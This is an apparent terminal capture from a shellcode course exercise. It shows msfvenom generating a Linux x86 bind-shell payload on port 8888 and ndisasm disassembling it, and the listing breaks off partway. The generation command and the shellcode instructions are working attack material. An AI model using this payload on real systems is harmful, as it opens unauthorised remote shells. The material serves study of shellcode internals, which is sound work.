 root@kali:~/slae/ex1# msfvenom -p linux/x86/shell_bind_tcp LPORT=8888 --platform
=Linux -a x86 -f raw | ndisasm -u -
No encoder or badchars specified, outputting raw payload
Payload size: 78 bytes

00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  53                push ebx
00000005  43                inc ebx
00000006  53                push ebx
00000007  6A02              push byte +0x2
00000009  89E1              mov ecx,esp
0000000B  B066              mov al,0x66
0000000D  CD80              int 0x80
0000000F  5B                pop ebx
00000010  5E                pop esi
00000011  52                push edx
00000012  68020022B8        push dword 0xb8220002
00000017  6A10              push byte +0x10
00000019  51                push ecx
0000001A  50                push eax
0000001B  89E1              mov ecx,esp
0000001D  6A66              push byte +0x66
0000001F  58                pop eax
00000020  CD80              int 0x80
00000022  894104            mov [ecx+0x4],eax
00000025  B304              mov bl,0x4